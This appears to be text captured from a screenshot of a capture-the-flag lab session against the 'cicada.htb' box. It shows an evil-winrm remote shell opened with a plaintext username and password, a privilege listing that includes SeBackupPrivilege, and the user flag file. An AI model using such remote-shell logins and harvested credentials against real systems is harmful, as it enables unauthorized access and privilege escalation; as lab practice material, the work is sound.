 └─$ evil-winrm -i cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detecti
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> ls
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         1/11/2025   7:46 AM             34 user.txt